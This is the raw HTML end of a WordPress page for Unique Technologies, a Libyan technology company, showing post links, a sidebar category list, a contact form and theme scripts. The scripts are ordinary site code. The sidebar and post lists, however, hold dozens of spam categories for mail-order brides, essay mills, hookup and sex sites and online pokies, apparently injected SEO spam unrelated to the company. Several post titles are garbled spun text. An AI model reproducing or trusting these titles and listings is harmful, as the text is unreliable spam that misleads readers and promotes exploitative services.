href="https://utec.com.ly/what-exactly-are-some-presssing-problems-linked-to-6/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">08</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/what-is-a-notice-of-objective-deciding-on-faculty/"> What is a Notice of Objective Deciding On Faculty </a></h4><div><p class="post-excerpt">The Senior Thesis or Essay proposal ought to be a rather... <a class="read-more" href="https://utec.com.ly/what-is-a-notice-of-objective-deciding-on-faculty/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">30</span><span class="month">Aug</span></div><h4><a href="https://utec.com.ly/the-importance-of-idealsvdr-in-mergers-plus-acquisitions/"> The importance of | idealsvdr in mergers plus acquisitions </a></h4><div><p class="post-excerpt"> Online Dataroom or Online Dataroom  is an... <a class="read-more" href="https://utec.com.ly/the-importance-of-idealsvdr-in-mergers-plus-acquisitions/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">06</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/publishing-tutorials-what-s-creative-writing-tips/"> Publishing Tutorials What&#8217;s Creative Writing Tips and Illustrations for Creating An Account </a></h4><div><p class="post-excerpt">Get the aid of an expert study paper writing service and... <a class="read-more" href="https://utec.com.ly/publishing-tutorials-what-s-creative-writing-tips/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">17</span><span class="month">Oct</span></div><h4><a href="https://utec.com.ly/the-faculty-browse-financial-fit-if-you-have/"> The Faculty Browse: Financial Fit If you have invested a good time that is little at universities </a></h4><div><p class="post-excerpt">The Faculty Browse: Financial Fit If you have invested a good... <a class="read-more" href="https://utec.com.ly/the-faculty-browse-financial-fit-if-you-have/">read more <i class="fas fa-angle-right"></i></a></p></div></div></div></div></div></div></div><!-- end main content --><div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar"><!-- main sidebar --><div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}"><div class="sidebar-content"> <aside id="search-2" class="widget widget_search"><form method="get" id="searchform" class="searchform" action="https://utec.com.ly/"><div class="input-group"> <input class="form-control" placeholder="Search&hellip;" name="s" id="s" type="text"> <span class="input-group-append"> <button type="submit" class="btn btn-dark p-2"><i class="fas fa-search m-2"></i></button> </span></div></form> </aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><ul><li class="cat-item cat-item-124"><a href="https://utec.com.ly/category/free-online-plagiarism-checker-for-students-2/">Free Online Plagiarism Checker For Students</a></li><li class="cat-item cat-item-77"><a href="https://utec.com.ly/category/free-sex-videos-2/">Free Sex Videos</a></li><li class="cat-item cat-item-203"><a href="https://utec.com.ly/category/free-website-maker-186/">free website maker</a></li><li class="cat-item cat-item-206"><a href="https://utec.com.ly/category/good-topics-for-a-proposal-essay-2/">Good Topics For A Proposal Essay</a></li><li class="cat-item cat-item-127"><a href="https://utec.com.ly/category/help-on-homework/">help on homework</a></li><li class="cat-item cat-item-173"><a href="https://utec.com.ly/category/homework-market-me/">Homework Market Me</a></li><li class="cat-item cat-item-174"><a href="https://utec.com.ly/category/hookup-dating/">Hookup Dating</a></li><li class="cat-item cat-item-132"><a href="https://utec.com.ly/category/hot-ukrainian-women-2/">Hot Ukrainian Women</a></li><li class="cat-item cat-item-114"><a href="https://utec.com.ly/category/how-many-sentences-in-a-conclusion-2/">How Many Sentences In A Conclusion</a></li><li class="cat-item cat-item-208"><a href="https://utec.com.ly/category/how-to-order-a-bride-2/">How To Order A Bride</a></li><li class="cat-item cat-item-197"><a href="https://utec.com.ly/category/how-to-write-a-abstract-2/">How To Write A Abstract</a></li><li class="cat-item cat-item-88"><a href="https://utec.com.ly/category/how-to-write-a-great-introduction-paragraph-2/">How To Write A Great Introduction Paragraph</a></li><li class="cat-item cat-item-159"><a href="https://utec.com.ly/category/how-to-write-a-short-literature-review-2/">How To Write A Short Literature Review</a></li><li class="cat-item cat-item-119"><a href="https://utec.com.ly/category/informative-essay-topics/">Informative Essay Topics</a></li><li class="cat-item cat-item-199"><a href="https://utec.com.ly/category/korean-wife-186/">korean wife</a></li><li class="cat-item cat-item-134"><a href="https://utec.com.ly/category/latin-dating-sites/">Latin Dating Sites</a></li><li class="cat-item cat-item-72"><a href="https://utec.com.ly/category/legitimate-mail-order-brides/">Legitimate Mail Order Brides</a></li><li class="cat-item cat-item-98"><a href="https://utec.com.ly/category/leo-vegas/">leo vegas</a></li><li class="cat-item cat-item-182"><a href="https://utec.com.ly/category/mail-order-bride-catalog/">Mail Order Bride Catalog</a></li><li class="cat-item cat-item-70"><a href="https://utec.com.ly/category/mail-order-bride-photos/">Mail Order Bride Photos</a></li><li class="cat-item cat-item-171"><a href="https://utec.com.ly/category/mail-order-brides-sites/">Mail Order Brides Sites</a></li><li class="cat-item cat-item-178"><a href="https://utec.com.ly/category/mail-order-wife-38/">mail order wife</a></li><li class="cat-item cat-item-162"><a href="https://utec.com.ly/category/mail-order-wives-145/">mail order wives</a></li><li class="cat-item cat-item-166"><a href="https://utec.com.ly/category/mailorder-wifes-2/">Mailorder Wifes</a></li><li class="cat-item cat-item-76"><a href="https://utec.com.ly/category/main-2/">Main</a></li><li class="cat-item cat-item-22"><a href="https://utec.com.ly/category/markup/">Markup</a><ul class='children'><li class="cat-item cat-item-25"><a href="https://utec.com.ly/category/markup/equipollent/">Equipollent</a></li><li class="cat-item cat-item-23"><a href="https://utec.com.ly/category/markup/media/">Media</a></li></ul></li><li class="cat-item cat-item-128"><a href="https://utec.com.ly/category/mest-mail-order-brides/">Mest Mail Order Brides</a></li><li class="cat-item cat-item-161"><a href="https://utec.com.ly/category/milf-finder/">Milf Finder</a></li><li class="cat-item cat-item-160"><a href="https://utec.com.ly/category/narrative-essay-topics-for-high-school-students-2/">Narrative Essay Topics For High School Students</a></li><li class="cat-item cat-item-150"><a href="https://utec.com.ly/category/online-dating-tips/">Online Dating Tips</a></li><li class="cat-item cat-item-125"><a href="https://utec.com.ly/category/online-essay-writer-2/">Online Essay Writer</a></li><li class="cat-item cat-item-180"><a href="https://utec.com.ly/category/online-games/">Online Games</a></li><li class="cat-item cat-item-139"><a href="https://utec.com.ly/category/online-hookup/">Online Hookup</a></li><li class="cat-item cat-item-116"><a href="https://utec.com.ly/category/paper-writer-2/">Paper Writer</a></li><li class="cat-item cat-item-108"><a href="https://utec.com.ly/category/pay-someone-to-do-my-english-homework/">pay someone to do my english homework</a></li><li class="cat-item cat-item-83"><a href="https://utec.com.ly/category/phillipine-women-47/">phillipine women</a></li><li class="cat-item cat-item-190"><a href="https://utec.com.ly/category/pokies-online-australia/">pokies online australia</a></li><li class="cat-item cat-item-176"><a href="https://utec.com.ly/category/poz-dating-189/">poz dating</a></li><li class="cat-item cat-item-105"><a href="https://utec.com.ly/category/professional-resume-writer-2/">Professional Resume Writer</a></li><li class="cat-item cat-item-80"><a href="https://utec.com.ly/category/professional-resume-writing-service/">Professional Resume Writing Service</a></li><li class="cat-item cat-item-110"><a href="https://utec.com.ly/category/research-essay/">Research Essay</a></li><li class="cat-item cat-item-172"><a href="https://utec.com.ly/category/rich-men-dating-186/">rich men dating</a></li><li class="cat-item cat-item-164"><a href="https://utec.com.ly/category/ru-brides-2/">Ru Brides</a></li><li class="cat-item cat-item-205"><a href="https://utec.com.ly/category/russian-brides-for-sale-2/">Russian Brides For Sale</a></li><li class="cat-item cat-item-143"><a href="https://utec.com.ly/category/russian-girls-for-marriage-171/">russian girls for marriage</a></li><li class="cat-item cat-item-177"><a href="https://utec.com.ly/category/russian-mail-order-2/">Russian Mail Order</a></li><li class="cat-item cat-item-140"><a href="https://utec.com.ly/category/russian-mail-order-wives-202/">russian mail order wives</a></li><li class="cat-item cat-item-86"><a href="https://utec.com.ly/category/russian-wife-136/">russian wife</a></li><li class="cat-item cat-item-168"><a href="https://utec.com.ly/category/russian-women-for-dating/">Russian Women For Dating</a></li><li class="cat-item cat-item-149"><a href="https://utec.com.ly/category/russian-women-for-marriage-129/">russian women for marriage</a></li><li class="cat-item cat-item-200"><a href="https://utec.com.ly/category/sexy-russian-women-2/">Sexy Russian Women</a></li><li class="cat-item cat-item-196"><a href="https://utec.com.ly/category/sissy-hookup-191/">sissy hookup</a></li><li class="cat-item cat-item-198"><a href="https://utec.com.ly/category/slavic-dating/">Slavic Dating</a></li><li class="cat-item cat-item-133"><a href="https://utec.com.ly/category/superiorpapers/">SuperiorPapers</a></li><li class="cat-item cat-item-120"><a href="https://utec.com.ly/category/top-essay-writing-2/">Top Essay Writing</a></li><li class="cat-item cat-item-207"><a href="https://utec.com.ly/category/tumblr-russian-brides/">Tumblr Russian Brides</a></li><li class="cat-item cat-item-90"><a href="https://utec.com.ly/category/ukraine-women-for-marriage-160/">ukraine women for marriage</a></li><li class="cat-item cat-item-193"><a href="https://utec.com.ly/category/ukrainian-woman-profile-2/">Ukrainian Woman Profile</a></li><li class="cat-item cat-item-191"><a href="https://utec.com.ly/category/ukrainian-women-2/">Ukrainian Women</a></li><li class="cat-item cat-item-152"><a href="https://utec.com.ly/category/ukranian-wife-203/">ukranian wife</a></li><li class="cat-item cat-item-130"><a href="https://utec.com.ly/category/ultius/">Ultius</a></li><li class="cat-item cat-item-1"><a href="https://utec.com.ly/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-156"><a href="https://utec.com.ly/category/verify-email-address-191/">verify email address</a></li><li class="cat-item cat-item-135"><a href="https://utec.com.ly/category/victoriahearts-com-review-2/">Victoriahearts.Com Review</a></li><li class="cat-item cat-item-148"><a href="https://utec.com.ly/category/victoriahearts-com-reviews-2/">Victoriahearts.Com Reviews</a></li><li class="cat-item cat-item-204"><a href="https://utec.com.ly/category/website-builder-131/">website builder</a></li><li class="cat-item cat-item-141"><a href="https://utec.com.ly/category/website-creator-192/">website creator</a></li><li class="cat-item cat-item-84"><a href="https://utec.com.ly/category/what-is-wix/">What Is Wix</a></li><li class="cat-item cat-item-81"><a href="https://utec.com.ly/category/wife-dating-2/">Wife Dating</a></li><li class="cat-item cat-item-153"><a href="https://utec.com.ly/category/windows-errors/">Windows Errors</a></li><li class="cat-item cat-item-96"><a href="https://utec.com.ly/category/wix-free/">Wix Free</a></li><li class="cat-item cat-item-181"><a href="https://utec.com.ly/category/wix-portfolio-181/">wix portfolio</a></li><li class="cat-item cat-item-179"><a href="https://utec.com.ly/category/wix-reviews-122/">wix reviews</a></li><li class="cat-item cat-item-183"><a href="https://utec.com.ly/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a></li><li class="cat-item cat-item-145"><a href="https://utec.com.ly/category/write-a-paper-for-me/">write a paper for me</a></li><li class="cat-item cat-item-109"><a href="https://utec.com.ly/category/write-an-essay-2/">Write An Essay</a></li><li class="cat-item cat-item-104"><a href="https://utec.com.ly/category/write-my-essay-2/">Write My Essay</a></li><li class="cat-item cat-item-122"><a href="https://utec.com.ly/category/write-my-essay-online-2/">Write My Essay Online</a></li><li class="cat-item cat-item-106"><a href="https://utec.com.ly/category/write-my-paper-2/">Write My Paper</a></li><li class="cat-item cat-item-102"><a href="https://utec.com.ly/category/write-papers-for-money/">Write Papers For Money</a></li><li class="cat-item cat-item-100"><a href="https://utec.com.ly/category/writemypaper/">Writemypaper</a></li><li class="cat-item cat-item-175"><a href="https://utec.com.ly/category/wysiwyg-website-builder-77/">wysiwyg website builder</a></li></ul></aside><aside id="recent_posts-widget-2" class="widget widget-recent-posts"><h3 class="widget-title">Latest Posts</h3><div class="row"><div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:1,&quot;md&quot;:3,&quot;sm&quot;:2,&quot;single&quot;:true,&quot;animateIn&quot;:&quot;&quot;,&quot;animateOut&quot;:&quot;&quot;}"><div class="post-slide"><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/a-teacher-centric-approach-to-pd-711/">A Teacher-Centric Approach to PD</a></h5> <span class="post-date">2019-12-09</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/website-creator-43/">website creator</a></h5> <span class="post-date">2019-11-24</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/the-bride-thought-she-d-get-her-own-straight-6/">The bride thought she&#8217;d get her own straight  straight back on &#8220;joker&#8221; Rob &#8211; whom fortunately saw the funny part</a></h5> <span class="post-date">2019-11-24</span></div></div></div><div class="post-slide"><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/exactly-exactly-what-do-i-must-account-for-if-i-do/">Exactly exactly  What do i must account for if i do want to marry an international national into the Netherlands?</a></h5> <span class="post-date">2019-11-23</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/have-actually-work-evaluated-by-specialists-do-not/">Have actually work evaluated by specialists. Do not hold back until the next day. Today we can help you. Protection, confidentiality, and cash  right straight back fully guaranteed!</a></h5> <span class="post-date">2019-11-23</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/website-builder-45/">website builder</a></h5> <span class="post-date">2019-11-22</span></div></div></div></div></div> </aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">About Us</h3><div class="textwidget"><p>Nulla nunc dui, tristique in semper vel, congue sed ligula. Nam dolor ligula, faucibus id sodales in, auctor fringilla libero. Nulla nunc dui, tristique in semper vel. Nam dolor ligula, faucibus id sodales in, auctor fringilla libero.</p></div> </aside></div></div></div><!-- end main sidebar --></div></div></div><!-- end main --><div class="footer-wrapper "><div id="footer" class="footer-1 show-ribbon"
><div class="footer-main"><div class="container"><div class="footer-ribbon">Get In Touch</div><div class="row"><div class="col-lg-4"> <aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">quick links</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2455"><a href="https://utec.com.ly/">Home</a></li><li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://utec.com.ly/products/">Products</a></li><li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://utec.com.ly/contact-us/">Contact Us</a></li></ul></div></aside><aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">Follow Us</h3><div class="share-links"> <a href="https://www.facebook.com/utecly"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a> <a href="https://www.linkedin.com/company/unique-technologies-utec-"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Linkedin" class="share-linkedin">Linkedin</a></div></aside></div><div class="col-lg-3"> <aside id="gform_widget-2" class="widget gform_widget"><h3 class="widget-title">Contact Us</h3><link rel='stylesheet' id='gforms_reset_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/formreset.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_formsmain_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/formsmain.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_ready_class_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/readyclass.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_browsers_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/browsers.min.css' type='text/css' media='all' /> <script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script> <div class='gf_browser_chrome gform_wrapper' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/debatable-issues-for-research-reports-2/'><div class='gform_heading'><h3 class='gform_title'>footer</h3> <span class='gform_description'></span></div><div class='gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id='field_1_1' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_1' >Name</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'  tabindex='1'  placeholder='Name'  aria-invalid="false" /></div></li><li id='field_1_2' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_2' >Email</label><div class='ginput_container ginput_container_email'> <input name='input_2' id='input_1_2' type='text' value='' class='large' tabindex='2'   placeholder='Email'/></div></li><li id='field_1_3' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_3' >Message</label><div class='ginput_container'><textarea name='input_3' id='input_1_3' class='textarea small' tabindex='3'  placeholder='Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div><div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit' tabindex='4' onclick='if(window["gf_submitting_1"]){return false;}  window["gf_submitting_1"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} window["gf_submitting_1"]=true;  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='1' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjE2OWQ4NjllNDMwY2U1YWMyMGNhMjE0NzYxNzkxYzViIl0=' /> <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' /> <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' /> <input type='hidden' name='gform_field_values' value='' /></div></form></div><script type='text/javascript'>jQuery(document).bind('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} );</script><script type='text/javascript'>jQuery(document).ready(function(){jQuery(document).trigger('gform_post_render', [1, 1]) } );</script></aside></div><div class="col-lg-3"> <aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">our info</h3><div class="contact-info"><ul class="contact-details list list-icons"><li><i class="far fa-dot-circle"></i> <strong>Address:</strong> <span>Al Hashan, Souq Jumma, Tripoli, Libya</span></li><li><i class="fab fa-whatsapp"></i> <strong>Phone:</strong> <span>(218) 91 3314225</span></li><li><i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:info(at)utec.com.ly">info(at)utec.com.ly</a></span></li><li><i class="far fa-clock"></i> <strong>Working Days/Hours:</strong> <span>Sun - Thu / 9:00 AM - 3:00 PM</span></li></ul></div></aside></div><div class="col-lg-2"> <aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">REach Us!</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d54675.72347543158!2d13.2176383609621!3d32.87998148657511!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zMzLCsDUyJzAyLjciTiAxM8KwMTQnMTIuMyJF!5e0!3m2!1sen!2sly!4v1565213460685!5m2!1sen!2sly" width="100%" height="200" frameborder="0" style="border:0" allowfullscreen></iframe></div></aside></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-left"> <span class="logo"> <a href="https://utec.com.ly/" title="Unique Technologies - Smart Technology Solutions"> <img class="img-responsive" src="//utec.com.ly/wp-content/uploads/2019/08/logo.png" alt="Unique Technologies" /> </a> </span> <span class="footer-copyright">© Copyright 2024. All Rights Reserved.</span></div><div class="footer-right"></div></div></div></div></div></div><!-- end wrapper --><!--[if lt IE 9]> <script src="https://utec.com.ly/wp-content/themes/porto/js/libs/html5shiv.min.js"></script> <script src="https://utec.com.ly/wp-content/themes/porto/js/libs/respond.min.js"></script> <![endif]--> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type='text/javascript' id='fvm-footer-0-js-extra'>/*  */
var wpcf7 = {"apiSettings":{"root":"https:\/\/utec.com.ly\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/utec.com.ly","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6632de8bacd3dc7ff64346aff6c67674","fragment_name":"wc_fragments_6632de8bacd3dc7ff64346aff6c67674","request_timeout":"5000"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/utec.com.ly\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/utec.com.ly\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","prdctfltr_ajax":"","show_minicart":"0","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"f79fc4b8f7"};
/*  */</script> <script type='text/javascript' src='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/footer-d1968fd2.min.js' id='fvm-footer-0-js'></script> </body></html>